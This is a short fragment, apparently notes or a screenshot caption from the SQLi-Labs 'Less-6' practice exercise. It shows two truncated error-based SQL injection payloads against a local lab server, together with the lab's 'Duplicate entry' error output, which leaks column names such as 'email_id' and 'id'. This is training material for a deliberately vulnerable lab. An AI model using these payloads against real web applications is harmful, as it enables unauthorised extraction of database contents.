 192.168.50.2:8888/Less-6/?id=1" or 1 group by concat_ws(0x7e,(select column_name from information_schema.columns where table_schema=datab
Welcome Dhakkan
Duplicate entry 'email_id~1' for key 'group_key'
192.168.50.2:8888/Less-6/?id=1" or 1 group by concat_ws(0x7e,(select column_name from information_schema.columns where table_schema=datab
Welcome Dhakkan
Duplicate entry 'id~1' for key 'group_key'
SQLI DUMB SERIES-6